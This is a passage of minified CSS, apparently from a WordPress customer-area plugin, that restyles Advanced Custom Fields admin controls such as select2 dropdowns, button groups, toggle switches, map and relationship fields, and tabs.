.cuar-css-wrapper .acf-input-append,body.customer-area-active .cuar-css-wrapper .acf-input-prepend{font-size:13px;line-height:1.4;padding:4px 8px;background:#f5f5f5;border:1px solid #7e8993;min-height:30px}body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-input-append,body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-input-prepend{padding:3px 5px;border-color:#ddd;min-height:28px}body.customer-area-active .cuar-css-wrapper .acf-input-prepend{float:left;border-right-width:0;border-radius:3px 0 0 3px}body.customer-area-active .cuar-css-wrapper .acf-input-append{float:right;border-left-width:0;border-radius:0 3px 3px 0}body.customer-area-active .cuar-css-wrapper .acf-input-wrap{position:relative;overflow:hidden}body.customer-area-active .cuar-css-wrapper .acf-input-wrap .acf-is-prepended{border-radius:0 6px 6px 0!important}body.customer-area-active .cuar-css-wrapper .acf-input-wrap .acf-is-appended{border-radius:6px 0 0 6px!important}body.customer-area-active .cuar-css-wrapper .acf-input-wrap .acf-is-prepended.acf-is-appended{border-radius:0!important}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-input-prepend{border-left-width:0;border-right-width:1px;border-radius:0 3px 3px 0;float:right}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-input-append{border-left-width:1px;border-right-width:0;border-radius:3px 0 0 3px;float:left}body.customer-area-active .cuar-css-wrapper html[dir=rtl] input.acf-is-prepended{border-radius:3px 0 0 3px!important}body.customer-area-active .cuar-css-wrapper html[dir=rtl] input.acf-is-appended{border-radius:0 3px 3px 0!important}body.customer-area-active .cuar-css-wrapper html[dir=rtl] input.acf-is-prepended.acf-is-appended{border-radius:0!important}body.customer-area-active .cuar-css-wrapper .acf-color-picker .wp-color-result{border-color:#7e8993}body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-color-picker .wp-color-result{border-color:#ccd0d4}body.customer-area-active .cuar-css-wrapper .acf-color-picker .wp-picker-active{position:relative;z-index:1}body.customer-area-active .cuar-css-wrapper .acf-url i{position:absolute;top:5px;left:5px;opacity:.5;color:#7e8993}body.customer-area-active .cuar-css-wrapper .acf-url input[type=url]{padding-left:27px!important}body.customer-area-active .cuar-css-wrapper .acf-url.-valid i{opacity:1}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-choices{background:#fff;border-color:#ddd;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.07) inset;box-shadow:inset 0 1px 2px rgba(0,0,0,.07);min-height:31px}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-choices .select2-search-choice{margin:5px 0 5px 5px;padding:3px 5px 3px 18px;border-color:#bbb;background:#f9f9f9;-webkit-box-shadow:0 1px 0 hsla(0,0%,100%,.25) inset;box-shadow:inset 0 1px 0 hsla(0,0%,100%,.25)}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-choices .select2-search-choice.ui-sortable-helper{background:#5897fb;border-color:#3f87fa;color:#fff!important;-webkit-box-shadow:0 0 3px rgba(0,0,0,.1);box-shadow:0 0 3px rgba(0,0,0,.1)}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-choices .select2-search-choice.ui-sortable-helper a{visibility:hidden}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-choices .select2-search-choice.ui-sortable-placeholder{background-color:#f7f7f7;border-color:#f7f7f7;visibility:visible!important}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-choices .select2-search-choice-focus{border-color:#999}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-choices .select2-search-field input{height:31px;line-height:22px;margin:0;padding:5px 5px 5px 7px}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-choice{border-color:#bbb}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-choice .select2-arrow{background:transparent;border-left-color:#dfdfdf;padding-left:1px}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-choice .select2-result-description{display:none}body.customer-area-active .cuar-css-wrapper .select2-container.-acf.select2-container-active .select2-choices,body.customer-area-active .cuar-css-wrapper .select2-container.-acf.select2-dropdown-open .select2-choices{border-color:#5b9dd9;border-radius:3px 3px 0 0}body.customer-area-active .cuar-css-wrapper .select2-container.-acf.select2-dropdown-open .select2-choice{background:#fff;border-color:#5b9dd9}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .select2-container.-acf .select2-search-choice-close{left:24px}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .select2-container.-acf .select2-choice>.select2-chosen{margin-left:42px}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .select2-container.-acf .select2-choice .select2-arrow{padding-left:0;padding-right:1px}body.customer-area-active .cuar-css-wrapper .select2-drop .select2-search{padding:4px 4px 0}body.customer-area-active .cuar-css-wrapper .select2-drop .select2-result .select2-result-description{color:#999;font-size:12px;margin-left:5px}body.customer-area-active .cuar-css-wrapper .select2-drop .select2-result.select2-highlighted .select2-result-description{color:#fff;opacity:.75}body.customer-area-active .cuar-css-wrapper .select2-container.-acf li{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .select2-container.-acf[data-select2-id^=select2-data] .select2-selection--multiple{overflow:hidden}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-selection{border-color:#7e8993}body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .select2-container.-acf .select2-selection{border-color:#aaa}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-selection--multiple .select2-search--inline:first-child{float:none}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-selection--multiple .select2-search--inline:first-child input{width:100%!important}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-selection--multiple .select2-selection__rendered{padding-right:0}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-selection--multiple .select2-selection__rendered[id^=select2-acf-field]{display:inline;padding:0;margin:0}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-selection--multiple .select2-selection__rendered[id^=select2-acf-field] .select2-selection__choice{margin-right:0}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-selection--multiple .select2-selection__choice{background-color:#f7f7f7;border-color:#ccc;max-width:100%;overflow:hidden;word-wrap:normal!important;white-space:normal}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-selection--multiple .select2-selection__choice.ui-sortable-helper{background:#0783be;border-color:#066998;color:#fff!important;-webkit-box-shadow:0 0 3px rgba(0,0,0,.1);box-shadow:0 0 3px rgba(0,0,0,.1)}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-selection--multiple .select2-selection__choice.ui-sortable-helper span{visibility:hidden}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-selection--multiple .select2-selection__choice .select2-selection__choice__remove{position:static;border-right:none;padding:0}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-selection--multiple .select2-selection__choice.ui-sortable-placeholder{background-color:#f2f4f7;border-color:#f2f4f7;visibility:visible!important}body.customer-area-active .cuar-css-wrapper .select2-container.-acf .select2-selection--multiple .select2-search__field{-webkit-box-shadow:none!important;box-shadow:none!important;min-height:0}body.customer-area-active .cuar-css-wrapper .acf-row .select2-container.-acf .select2-selection--single{overflow:hidden}body.customer-area-active .cuar-css-wrapper .acf-row .select2-container.-acf .select2-selection--single .select2-selection__rendered{white-space:normal}body.customer-area-active .cuar-css-wrapper .select2-dropdown{border-color:#6bb5d8!important;margin-top:-5px;overflow:hidden;-webkit-box-shadow:0 1px 2px rgba(16,24,40,.1);box-shadow:0 1px 2px rgba(16,24,40,.1)}body.customer-area-active .cuar-css-wrapper .select2-dropdown.select2-dropdown--above{margin-top:0}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-results__option[aria-selected=true]{background-color:#f9fafb!important;color:#667085}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-results__option[aria-selected=true]:hover{color:#399ccb}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-results__option--highlighted[aria-selected]{color:#fff!important;background-color:#0783be!important}body.customer-area-active .cuar-css-wrapper .select2-dropdown .select2-results__option{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .select2-container .select2-dropdown{z-index:900000}body.customer-area-active .cuar-css-wrapper .select2-container .select2-dropdown .select2-search__field{line-height:1.4;min-height:0}body.customer-area-active .cuar-css-wrapper .acf-link .link-wrap{display:none;border:1px solid #ccd0d4;border-radius:3px;padding:5px;line-height:26px;background:#fff;word-wrap:break-word;word-break:break-all}body.customer-area-active .cuar-css-wrapper .acf-link .link-wrap .link-title{padding:0 5px}body.customer-area-active .cuar-css-wrapper .acf-link.-value .acf-icon.-link-ext,body.customer-area-active .cuar-css-wrapper .acf-link.-value .button{display:none}body.customer-area-active .cuar-css-wrapper .acf-link.-external .acf-icon.-link-ext,body.customer-area-active .cuar-css-wrapper .acf-link.-value .link-wrap{display:inline-block}body.customer-area-active .cuar-css-wrapper #wp-link-backdrop{z-index:900000!important}body.customer-area-active .cuar-css-wrapper #wp-link-wrap{z-index:900001!important}body.customer-area-active .cuar-css-wrapper ul.acf-checkbox-list,body.customer-area-active .cuar-css-wrapper ul.acf-radio-list{background:transparent;border:1px solid transparent;position:relative;padding:1px;margin:0}body.customer-area-active .cuar-css-wrapper ul.acf-checkbox-list:focus-within,body.customer-area-active .cuar-css-wrapper ul.acf-radio-list:focus-within{border:1px solid #a5d2e7;border-radius:6px}body.customer-area-active .cuar-css-wrapper ul.acf-checkbox-list li,body.customer-area-active .cuar-css-wrapper ul.acf-radio-list li{font-size:13px;line-height:22px;margin:0;position:relative;word-wrap:break-word}body.customer-area-active .cuar-css-wrapper ul.acf-checkbox-list li label,body.customer-area-active .cuar-css-wrapper ul.acf-radio-list li label{display:inline}body.customer-area-active .cuar-css-wrapper ul.acf-checkbox-list li input[type=checkbox],body.customer-area-active .cuar-css-wrapper ul.acf-checkbox-list li input[type=radio],body.customer-area-active .cuar-css-wrapper ul.acf-radio-list li input[type=checkbox],body.customer-area-active .cuar-css-wrapper ul.acf-radio-list li input[type=radio]{margin:-1px 4px 0 0;vertical-align:middle}body.customer-area-active .cuar-css-wrapper ul.acf-checkbox-list li input[type=text],body.customer-area-active .cuar-css-wrapper ul.acf-radio-list li input[type=text]{width:auto;vertical-align:middle;margin:2px 0}body.customer-area-active .cuar-css-wrapper ul.acf-checkbox-list li span,body.customer-area-active .cuar-css-wrapper ul.acf-radio-list li span{float:none}body.customer-area-active .cuar-css-wrapper ul.acf-checkbox-list li i,body.customer-area-active .cuar-css-wrapper ul.acf-radio-list li i{vertical-align:middle}body.customer-area-active .cuar-css-wrapper ul.acf-checkbox-list.acf-hl li,body.customer-area-active .cuar-css-wrapper ul.acf-radio-list.acf-hl li{margin-right:20px;clear:none}body.customer-area-active .cuar-css-wrapper html[dir=rtl] ul.acf-checkbox-list input[type=checkbox],body.customer-area-active .cuar-css-wrapper html[dir=rtl] ul.acf-checkbox-list input[type=radio],body.customer-area-active .cuar-css-wrapper html[dir=rtl] ul.acf-radio-list input[type=checkbox],body.customer-area-active .cuar-css-wrapper html[dir=rtl] ul.acf-radio-list input[type=radio]{margin-left:4px;margin-right:0}body.customer-area-active .cuar-css-wrapper .acf-button-group{display:inline-block}body.customer-area-active .cuar-css-wrapper .acf-button-group label{display:inline-block;border:1px solid #7e8993;position:relative;z-index:1;padding:5px 10px;background:#fff}body.customer-area-active .cuar-css-wrapper .acf-button-group label:hover{color:#016087;background:#f3f5f6;border-color:#0071a1;z-index:2}body.customer-area-active .cuar-css-wrapper .acf-button-group label.selected{border-color:#007cba;background:#008dd4;color:#fff;z-index:2}body.customer-area-active .cuar-css-wrapper .acf-button-group input{display:none!important}body.customer-area-active .cuar-css-wrapper .acf-button-group{padding-left:1px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap}body.customer-area-active .cuar-css-wrapper .acf-button-group label{margin:0 0 0 -1px;-webkit-box-flex:1;-ms-flex:1;flex:1;text-align:center;white-space:nowrap}body.customer-area-active .cuar-css-wrapper .acf-button-group label:first-child{border-radius:3px 0 0 3px}body.customer-area-active .cuar-css-wrapper .acf-button-group label:last-child,body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-button-group label:first-child{border-radius:0 3px 3px 0}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-button-group label:last-child{border-radius:3px 0 0 3px}body.customer-area-active .cuar-css-wrapper .acf-button-group label:only-child{border-radius:3px}body.customer-area-active .cuar-css-wrapper .acf-button-group.-vertical{padding-left:0;padding-top:1px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}body.customer-area-active .cuar-css-wrapper .acf-button-group.-vertical label{margin:-1px 0 0}body.customer-area-active .cuar-css-wrapper .acf-button-group.-vertical label:first-child{border-radius:3px 3px 0 0}body.customer-area-active .cuar-css-wrapper .acf-button-group.-vertical label:last-child{border-radius:0 0 3px 3px}body.customer-area-active .cuar-css-wrapper .acf-button-group.-vertical label:only-child{border-radius:3px}body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-button-group label{border-color:#ccd0d4}body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-button-group label:hover{border-color:#0071a1}body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-button-group label.selected{border-color:#007cba}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-button-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-line-pack:center;align-content:center;height:40px;border-radius:6px;-webkit-box-shadow:0 1px 2px rgba(16,24,40,.1);box-shadow:0 1px 2px rgba(16,24,40,.1)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-button-group label{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;border:1px solid #d0d5dd;padding:6px 16px;color:#475467;font-weight:500}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-button-group label:hover{color:#0783be}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-button-group label.selected{background:#f9fafb;color:#0783be}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .select2-container.-acf .select2-selection--multiple .select2-selection__choice{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:4px auto 4px 8px;background-color:#ebf5fa;border-color:#a5d2e7;color:#0783be}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .select2-container.-acf .select2-selection--multiple .select2-selection__choice .select2-selection__choice__remove{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:14px;height:14px;margin-right:0;margin-left:4px;color:#6bb5d8;text-indent:100%;white-space:nowrap;overflow:hidden}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .select2-container.-acf .select2-selection--multiple .select2-selection__choice .select2-selection__choice__remove:hover{color:#0783be}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .select2-container.-acf .select2-selection--multiple .select2-selection__choice .select2-selection__choice__remove:before{content:"";display:block;width:14px;height:14px;top:0;left:0;background-color:currentColor;border:none;border-radius:0;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-image:url(../../images/icons/icon-close.svg);mask-image:url(../../images/icons/icon-close.svg)}body.customer-area-active .cuar-css-wrapper .acf-checkbox-list .button{margin:10px 0 0}body.customer-area-active .cuar-css-wrapper .acf-switch{display:inline-block;border-radius:5px;cursor:pointer;position:relative;background:#f5f5f5;height:30px;vertical-align:middle;border:1px solid #7e8993;-webkit-transition:background .25s ease;-o-transition:background .25s ease;transition:background .25s ease}body.customer-area-active .cuar-css-wrapper .acf-switch span{display:inline-block;float:left;text-align:center;font-size:13px;line-height:22px;padding:4px 10px;min-width:15px}body.customer-area-active .cuar-css-wrapper .acf-switch span i{vertical-align:middle}body.customer-area-active .cuar-css-wrapper .acf-switch .acf-switch-on{color:#fff;text-shadow:#007cba 0 1px 0}body.customer-area-active .cuar-css-wrapper .acf-switch .acf-switch-slider{position:absolute;top:2px;left:2px;bottom:2px;right:50%;z-index:1;background:#fff;border-radius:3px;border:1px solid #7e8993;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease;-webkit-transition-property:left,right;-o-transition-property:left,right;transition-property:left,right}body.customer-area-active .cuar-css-wrapper .acf-switch.-focus,body.customer-area-active .cuar-css-wrapper .acf-switch:hover{border-color:#0071a1;background:#f3f5f6;color:#016087}body.customer-area-active .cuar-css-wrapper .acf-switch.-focus .acf-switch-slider,body.customer-area-active .cuar-css-wrapper .acf-switch:hover .acf-switch-slider{border-color:#0071a1}body.customer-area-active .cuar-css-wrapper .acf-switch.-on{background:#0d99d5;border-color:#007cba}body.customer-area-active .cuar-css-wrapper .acf-switch.-on .acf-switch-slider{left:50%;right:2px;border-color:#007cba}body.customer-area-active .cuar-css-wrapper .acf-switch.-on:hover{border-color:#007cba}body.customer-area-active .cuar-css-wrapper .acf-switch+span{margin-left:6px}body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-switch,body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-switch .acf-switch-slider{border-color:#ccd0d4}body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-switch.-focus,body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-switch.-focus .acf-switch-slider,body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-switch:hover,body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-switch:hover .acf-switch-slider{border-color:#0071a1}body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-switch.-on,body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-switch.-on .acf-switch-slider,body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-switch.-on:hover{border-color:#007cba}body.customer-area-active .cuar-css-wrapper .acf-switch-input{opacity:0;position:absolute;margin:0}body.customer-area-active .cuar-css-wrapper .acf-admin-single-field-group .acf-true-false{border:1px solid transparent}body.customer-area-active .cuar-css-wrapper .acf-admin-single-field-group .acf-true-false:focus-within{border:1px solid #399ccb;border-radius:120px}body.customer-area-active .cuar-css-wrapper .compat-item .acf-true-false .message{float:none;padding:0;vertical-align:middle}body.customer-area-active .cuar-css-wrapper .acf-google-map{position:relative;border:1px solid #ccd0d4;background:#fff}body.customer-area-active .cuar-css-wrapper .acf-google-map .title{position:relative;border-bottom:1px solid #ccd0d4}body.customer-area-active .cuar-css-wrapper .acf-google-map .title .search{margin:0;font-size:14px;line-height:30px;height:40px;padding:5px 10px;border:0;-webkit-box-shadow:none;box-shadow:none;border-radius:0;font-family:inherit;cursor:text}body.customer-area-active .cuar-css-wrapper .acf-google-map .title .acf-loading{position:absolute;top:10px;right:11px;display:none}body.customer-area-active .cuar-css-wrapper .acf-google-map .title .acf-icon:active{display:inline-block!important}body.customer-area-active .cuar-css-wrapper .acf-google-map .canvas{height:400px}body.customer-area-active .cuar-css-wrapper .acf-google-map:hover .title .acf-actions{display:block}body.customer-area-active .cuar-css-wrapper .acf-google-map .title .acf-icon.-location{display:inline-block}body.customer-area-active .cuar-css-wrapper .acf-google-map .title .acf-icon.-cancel,body.customer-area-active .cuar-css-wrapper .acf-google-map .title .acf-icon.-search{display:none}body.customer-area-active .cuar-css-wrapper .acf-google-map.-value .title .search{font-weight:700}body.customer-area-active .cuar-css-wrapper .acf-google-map.-value .title .acf-icon.-location{display:none}body.customer-area-active .cuar-css-wrapper .acf-google-map.-value .title .acf-icon.-cancel{display:inline-block}body.customer-area-active .cuar-css-wrapper .acf-google-map.-searching .title .acf-icon.-location{display:none}body.customer-area-active .cuar-css-wrapper .acf-google-map.-searching .title .acf-icon.-cancel,body.customer-area-active .cuar-css-wrapper .acf-google-map.-searching .title .acf-icon.-search{display:inline-block}body.customer-area-active .cuar-css-wrapper .acf-google-map.-searching .title .acf-actions{display:block}body.customer-area-active .cuar-css-wrapper .acf-google-map.-searching .title .search{font-weight:400!important}body.customer-area-active .cuar-css-wrapper .acf-google-map.-loading .title a{display:none!important}body.customer-area-active .cuar-css-wrapper .acf-google-map.-loading .title i{display:inline-block}body.customer-area-active .cuar-css-wrapper .pac-container{border-width:1px 0;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .pac-container:after{display:none}body.customer-area-active .cuar-css-wrapper .pac-container .pac-item:first-child{border-top:0}body.customer-area-active .cuar-css-wrapper .pac-container .pac-item{padding:5px 10px;cursor:pointer}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .pac-container .pac-item{text-align:right}body.customer-area-active .cuar-css-wrapper .acf-relationship{background:#fff;border:1px solid #ccd0d4}body.customer-area-active .cuar-css-wrapper .acf-relationship .filters{border-bottom:1px solid #ccd0d4;background:#fff}body.customer-area-active .cuar-css-wrapper .acf-relationship .filters:after{display:block;clear:both;content:""}body.customer-area-active .cuar-css-wrapper .acf-relationship .filters .filter{margin:0;float:left;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:7px 7px 7px 0}body.customer-area-active .cuar-css-wrapper .acf-relationship .filters .filter:first-child{padding-left:7px}body.customer-area-active .cuar-css-wrapper .acf-relationship .filters .filter input,body.customer-area-active .cuar-css-wrapper .acf-relationship .filters .filter select{margin:0;float:none}body.customer-area-active .cuar-css-wrapper .acf-relationship .filters .filter input:active,body.customer-area-active .cuar-css-wrapper .acf-relationship .filters .filter input:focus,body.customer-area-active .cuar-css-wrapper .acf-relationship .filters .filter select:active,body.customer-area-active .cuar-css-wrapper .acf-relationship .filters .filter select:focus{outline:none;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .acf-relationship .filters .filter input{border-color:transparent;-webkit-box-shadow:none;box-shadow:none;padding-left:3px;padding-right:3px}body.customer-area-active .cuar-css-wrapper .acf-relationship .filters.-f2 .filter{width:50%}body.customer-area-active .cuar-css-wrapper .acf-relationship .filters.-f3 .filter{width:25%}body.customer-area-active .cuar-css-wrapper .acf-relationship .filters.-f3 .filter.-search{width:50%}body.customer-area-active .cuar-css-wrapper .acf-relationship .list{margin:0;padding:5px;height:160px;overflow:auto}body.customer-area-active .cuar-css-wrapper .acf-relationship .list .acf-rel-item,body.customer-area-active .cuar-css-wrapper .acf-relationship .list .acf-rel-label,body.customer-area-active .cuar-css-wrapper .acf-relationship .list p{padding:5px;margin:0;display:block;position:relative;min-height:18px}body.customer-area-active .cuar-css-wrapper .acf-relationship .list .acf-rel-label{font-weight:700}body.customer-area-active .cuar-css-wrapper .acf-relationship .list .acf-rel-item{cursor:pointer}body.customer-area-active .cuar-css-wrapper .acf-relationship .list .acf-rel-item b{text-decoration:underline;font-weight:400}body.customer-area-active .cuar-css-wrapper .acf-relationship .list .acf-rel-item .thumbnail{background:#e0e0e0;width:22px;height:22px;float:left;margin:-2px 5px 0 0}body.customer-area-active .cuar-css-wrapper .acf-relationship .list .acf-rel-item .thumbnail img{max-width:22px;max-height:22px;margin:0 auto;display:block}body.customer-area-active .cuar-css-wrapper .acf-relationship .list .acf-rel-item .thumbnail.-icon{background:#fff}body.customer-area-active .cuar-css-wrapper .acf-relationship .list .acf-rel-item .thumbnail.-icon img{max-height:20px;margin-top:1px}body.customer-area-active .cuar-css-wrapper .acf-relationship .list .acf-rel-item:hover{background:#3875d7;color:#fff}body.customer-area-active .cuar-css-wrapper .acf-relationship .list .acf-rel-item:hover .thumbnail{background:#a2bfec}body.customer-area-active .cuar-css-wrapper .acf-relationship .list .acf-rel-item:hover .thumbnail.-icon{background:#fff}body.customer-area-active .cuar-css-wrapper .acf-relationship .list .acf-rel-item.disabled{opacity:.5}body.customer-area-active .cuar-css-wrapper .acf-relationship .list .acf-rel-item.disabled:hover{background:transparent;color:#333;cursor:default}body.customer-area-active .cuar-css-wrapper .acf-relationship .list .acf-rel-item.disabled:hover .thumbnail{background:#e0e0e0}body.customer-area-active .cuar-css-wrapper .acf-relationship .list .acf-rel-item.disabled:hover .thumbnail.-icon{background:#fff}body.customer-area-active .cuar-css-wrapper .acf-relationship .list ul{padding-bottom:5px}body.customer-area-active .cuar-css-wrapper .acf-relationship .list ul .acf-rel-item,body.customer-area-active .cuar-css-wrapper .acf-relationship .list ul .acf-rel-label,body.customer-area-active .cuar-css-wrapper .acf-relationship .list ul p{padding-left:20px}body.customer-area-active .cuar-css-wrapper .acf-relationship .selection{position:relative}body.customer-area-active .cuar-css-wrapper .acf-relationship .selection:after{display:block;clear:both;content:""}body.customer-area-active .cuar-css-wrapper .acf-relationship .selection .choices,body.customer-area-active .cuar-css-wrapper .acf-relationship .selection .values{width:50%;background:#fff;float:left}body.customer-area-active .cuar-css-wrapper .acf-relationship .selection .choices{background:#f9f9f9}body.customer-area-active .cuar-css-wrapper .acf-relationship .selection .choices .list{border-right:1px solid #dfdfdf}body.customer-area-active .cuar-css-wrapper .acf-relationship .selection .values .acf-icon{position:absolute;top:4px;right:7px;display:none}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-relationship .selection .values .acf-icon{right:auto;left:7px}body.customer-area-active .cuar-css-wrapper .acf-relationship .selection .values .acf-rel-item:hover .acf-icon{display:block}body.customer-area-active .cuar-css-wrapper .acf-relationship .selection .values .acf-rel-item{cursor:move}body.customer-area-active .cuar-css-wrapper .acf-relationship .selection .values .acf-rel-item b{text-decoration:none}body.customer-area-active .cuar-css-wrapper .menu-item .acf-relationship ul{width:auto}body.customer-area-active .cuar-css-wrapper .menu-item .acf-relationship li{display:block}body.customer-area-active .cuar-css-wrapper .acf-editor-wrap.delay .acf-editor-toolbar{content:"";display:block;background:#f5f5f5;border-bottom:1px solid #ddd;color:#555d66;padding:10px}body.customer-area-active .cuar-css-wrapper .acf-editor-wrap.delay .wp-editor-area{padding:10px;border:none;color:inherit!important}body.customer-area-active .cuar-css-wrapper .acf-editor-wrap iframe{min-height:200px}body.customer-area-active .cuar-css-wrapper .acf-editor-wrap .wp-editor-container{border:1px solid #ccd0d4;-webkit-box-shadow:none!important;box-shadow:none!important}body.customer-area-active .cuar-css-wrapper .acf-editor-wrap .wp-editor-tabs{-webkit-box-sizing:content-box;box-sizing:content-box}body.customer-area-active .cuar-css-wrapper .acf-editor-wrap .wp-switch-editor{border-color:#ccd0d4 #ccd0d4 transparent}body.customer-area-active .cuar-css-wrapper #mce_fullscreen_container{z-index:900000!important}body.customer-area-active .cuar-css-wrapper .acf-field-tab,body.customer-area-active .cuar-css-wrapper .hidden-by-tab{display:none!important}body.customer-area-active .cuar-css-wrapper .acf-tab-wrap{clear:both;z-index:1}body.customer-area-active .cuar-css-wrapper .acf-tab-group{border-bottom:1px solid #ccc;padding:10px 10px 0}body.customer-area-active .cuar-css-wrapper .acf-tab-group li{margin:0 .5em 0 0}body.customer-area-active .cuar-css-wrapper .acf-tab-group li a{padding:5px 10px;display:block;color:#555;font-size:14px;font-weight:600;line-height:24px;border:1px solid #ccc;border-bottom:0;text-decoration:none;background:#e5e5e5;-webkit-transition:none;-o-transition:none;transition:none}body.customer-area-active .cuar-css-wrapper .acf-tab-group li a:hover{background:#fff}body.customer-area-active .cuar-css-wrapper .acf-tab-group li a:focus{outline:none;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .acf-tab-group li a:empty{display:none}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-tab-group li{margin:0 0 0 .5em}body.customer-area-active .cuar-css-wrapper .acf-tab-group li.active a{background:#f1f1f1;color:#000;padding-bottom:6px;margin-bottom:-1px;position:relative;z-index:1}body.customer-area-active .cuar-css-wrapper .acf-fields>.acf-tab-wrap{background:#f9f9f9}body.customer-area-active .cuar-css-wrapper .acf-fields>.acf-tab-wrap .acf-tab-group{position:relative;border-top:1px solid #ccd0d4;border-bottom:1px solid #ccd0d4;z-index:2;margin-bottom:-1px}body.customer-area-active .cuar-css-wrapper .acf-admin-3-8 .acf-fields>.acf-tab-wrap .acf-tab-group{border-color:#dfdfdf}body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-tab-wrap .acf-tab-group{padding-left:20%}@media screen and (max-width:640px){body.customer-area-active .cuar-css-wrapper .acf-fields.-left>.acf-tab-wrap .acf-tab-group{padding-left:10px}}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-fields.-left>.acf-tab-wrap .acf-tab-group{padding-left:0;padding-right:20%}@media screen and (max-width:850px){body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-fields.-left>.acf-tab-wrap .acf-tab-group{padding-right:10px}}body.customer-area-active .cuar-css-wrapper .acf-tab-wrap.-left .acf-tab-group{position:absolute;left:0;width:20%;border:0;padding:0!important;margin:1px 0 0}body.customer-area-active .cuar-css-wrapper .acf-tab-wrap.-left .acf-tab-group li{float:none;margin:-1px 0 0}body.customer-area-active .cuar-css-wrapper .acf-tab-wrap.-left .acf-tab-group li a{font-size:13px;line-height:18px;color:#0073aa;padding:10px;margin:0;font-weight:400;border:1px solid #ededed;border-width:1px 0;border-radius:0;background:transparent}body.customer-area-active .cuar-css-wrapper .acf-tab-wrap.-left .acf-tab-group li a:hover{color:#00a0d2}body.customer-area-active .cuar-css-wrapper .acf-tab-wrap.-left .acf-tab-group li.active a{border-color:#dfdfdf;color:#000;margin-right:-1px;background:#fff}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-tab-wrap.-left .acf-tab-group{left:auto;right:0}body.customer-area-active .cuar-css-wrapper html[dir=rtl] 